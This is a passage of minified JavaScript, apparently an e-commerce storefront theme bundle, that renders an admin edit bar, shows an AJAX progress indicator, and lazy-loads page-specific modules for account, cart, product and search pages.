'+(u?"<a href='"+t+u.url+'\' target="_blank">\n                <span class="svg-icon svg-baseline">\n                    <svg><use xlink:href="#icon-admin-edit"></use></svg>\n                </span><span class="adminBar-large"> Edit '+u.type+" information</span></a>":"")+'\n            <a href="'+t+"/manage/page-builder?channelId="+e+"&redirectIframeUrl="+l+'" target="_blank">\n                <span class="svg-icon svg-baseline">\n                    <svg><use xlink:href="#icon-admin-brush"></use></svg>\n                </span><span class="adminBar-large"> '+a["admin.page_builder_link"]+'</span>\n            </a>\n         </div>\n         <div class="adminBar-close" id="close-admin-bar">\n            <span class="svg-icon svg-baseline">\n                <svg><use xlink:href="#icon-admin-close"></use></svg>\n            </span>\n         </div>\n        </div>'),ft("body").addClass("hasAdminBar"),ft("body").append(d),ft("#close-admin-bar").click((function(){ft("body").removeClass("hasAdminBar"),ft(".adminBar").remove(),document.cookie="ADMIN_BAR=0; path=/"}))}}(c,i,l,JSON.parse(p),a,s),function(){var t=new(vt()),e=null,n=0;function o(){e&&(clearInterval(e),e=null)}mt(document).ajaxSend((function(){o(),n=0,e=setInterval((function(){(n+=3)<=100?t.go(n):o()}),50)})),mt(document).ajaxComplete((function(){t.go(100),o()}))}(),yt()(document.querySelectorAll("svg[data-src]")),Ct()},o}(c.Z),_t=i(55825);i.p=window.__webpack_public_path__;var Et=function(){return Promise.all([i.e(968),i.e(651)]).then(i.bind(i,73651))},Ot=function(){return i.e(548).then(i.bind(i,52548))},Pt=null,$t={account_orderstatus:Et,account_order:Et,account_addressbook:Et,shippingaddressform:Et,account_new_return:Et,"add-wishlist":function(){return Promise.resolve().then(i.bind(i,14065))},account_recentitems:Et,account_downloaditem:Et,editaccount:Et,account_inbox:Et,account_saved_return:Et,account_returns:Et,account_paymentmethods:Et,account_addpaymentmethod:Et,account_editpaymentmethod:Et,login:Ot,createaccount_thanks:Ot,createaccount:Ot,getnewpassword:Ot,forgotpassword:Ot,blog:Pt,blog_post:Pt,brand:function(){return i.e(634).then(i.bind(i,61634))},brands:function(){return i.e(952).then(i.bind(i,1952))},cart:function(){return i.e(110).then(i.bind(i,48110))},category:function(){return i.e(392).then(i.bind(i,3392))},compare:function(){return i.e(300).then(i.bind(i,39300))},page_contact_form:function(){return i.e(234).then(i.bind(i,36234))},error:Pt,404:Pt,giftcertificates:function(){return i.e(444).then(i.bind(i,70444))},giftcertificates_balance:function(){return i.e(444).then(i.bind(i,70444))},giftcertificates_redeem:function(){return i.e(444).then(i.bind(i,70444))},default:Pt,page:Pt,product:function(){return i.e(512).then(i.bind(i,75512))},amp_product_options:function(){return i.e(512).then(i.bind(i,75512))},search:function(){return Promise.all([i.e(198),i.e(847)]).then(i.bind(i,90847))},rss:Pt,sitemap:Pt,newsletter_subscribe:Pt,wishlist:function(){return Promise.resolve().then(i.bind(i,14065))},wishlists:function(){return Promise.resolve().then(i.bind(i,14065))}},jt={};window.stencilBootstrap=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var o=JSON.parse(e||"{}");return{load:function(){_t((function(){n&&At.load(o);var e=[],i=$t[t];"function"==typeof i&&e.push(i());var r=jt[o.template];"function"==typeof r&&e.push(r()),Promise.all(e).then((function(t){t.forEach((function(t){t.default.load(o)}))}))}))}}}}()}();
//# sourceMappingURL=theme-bundle.main.js.map